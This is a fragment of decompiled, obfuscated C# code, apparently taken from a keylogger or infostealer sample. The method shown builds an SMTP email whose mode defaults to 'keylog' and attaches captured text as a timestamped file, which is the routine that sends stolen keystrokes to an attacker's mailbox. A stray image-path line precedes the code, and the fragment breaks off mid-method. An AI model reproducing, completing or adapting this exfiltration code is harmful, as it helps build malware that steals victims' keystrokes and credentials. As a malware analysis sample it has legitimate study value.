 // Token: 0x06000063 RID: 99 RVA: 0x000204F8 File Offset: 0x0001E6F8
public static bool bhu(string bhv, string bhy, string bhx, string bhw = "", string bhq = "", string bhz = "keylog")
{
bool result;
try
{
SmtpClient smtpClient = new SmtpClient();
MailAddress to = new MailAddress(bhv);
MailAddress from = new MailAddress(<Module>.smethod_0(581648));
MailMessage mailMessage = new MailMessage(from, to);
mailMessage.Subject = bhy;
if (true & Operators.CompareString(bhz, <Module>.smethod_0(581424), false) == 0)
{
mailMessage.IsBodyHtml = false;
byte[] bytes = Encoding.UTF8.GetBytes(bhx);
MemoryStream contentStream = new MemoryStream(bytes);
Attachment attachment = new Attachment(contentStream, new ContentType
{
MediaType = <Module>.smethod_0(581840),
Name = bhy + "_" + DateTime.Now.ToString(<Module>.smethod_0(581872)) + <Module>.smethod_0(581776)
});
attachment.ContentDisposition.FileName = bhy + "_" + DateTime.Now.ToString(<Module>.smethod_0(582064)) + <Module>.smethod_0(581968);
mailMessage.Attachments.Add(attachment);
mailMessage.Body = "";
}
else
{